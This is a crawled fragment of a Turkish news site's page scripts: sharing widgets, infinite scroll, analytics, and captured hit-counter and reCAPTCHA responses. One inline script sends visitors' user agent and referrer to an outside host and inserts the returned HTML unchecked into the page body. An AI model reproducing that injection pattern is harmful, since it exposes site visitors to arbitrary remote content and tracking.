<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine-share.min.js?v=683257509"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=1632672708"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/comments.min.js?v=705892523"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=1396847792"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/cookie.js?v=1955396332"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=1079212728"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=1746028920"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('81937', 'haber', '');


function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='81937']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>





    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/_ajax/tebilisim.php?id=81937&m=haber&page=&count_format=k
body_size: -85
content:
345

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5c6IuR89T_v3dgWzSMaIsw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763202806661');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>